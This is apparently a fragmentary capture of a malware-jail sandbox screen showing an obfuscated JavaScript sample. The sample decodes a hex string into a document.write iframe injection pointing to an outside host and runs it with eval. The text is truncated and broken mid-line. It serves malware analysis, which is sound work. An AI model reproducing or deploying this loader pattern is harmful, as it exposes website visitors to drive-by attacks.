 Open
script_-2288336189156112717.js
~/malware-jail/malware
Save
sandbox_dump_after.json
script_-2288336189156112717.js
1 var t="";
2 var
arr="646f63756d656e742e777269746528273c696672616d65207372633d22687474703a2f2f766e62757974612e636f
+arr[i+1],16));eval(t);